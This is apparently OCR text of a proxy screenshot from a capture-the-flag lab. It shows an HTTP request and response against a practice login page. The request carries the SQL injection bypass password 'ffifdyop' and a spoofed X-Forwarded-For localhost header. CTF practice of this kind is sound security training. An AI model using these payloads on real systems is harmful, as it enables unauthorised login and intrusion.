 1 GET /?username=admin&password=ffifdyop HTTP/1.1
2 Host: eci-2zehajx15wscyhu0c3rz.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4208.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://eci-2zehajx15wscyhu0c3rz.cloudeci1.ichunqiu.com/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 X-Forwarded-For: 127.0.0.1
10 Cookie: PHPSESSID=k5rn9ohikslnb2th47i9roo5o3; __jsluid_h=
d901ce118f56c4da1beac31fb92a0c79
11 Connection: close
12
13
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Apr 2021 07:33:29 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 377
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Via-JSL: 0c54802,-
12 X-Cache: bypass
13
14 <!DOCTYPE html>
15 <html>
16 <meta http-equiv="Content-Type" content="text/html;
17 <body>
18 <form action="" method="get">
19 username: <input type="text" name="username" va
<br />
20 password: <input type="text" name="password" va
<br />
21 <input type="submit" value="Submit">
22 </form>
23 </body>
24 <!-- 题目描述还是比较重要的。 -->
25 </html>
26
27 hack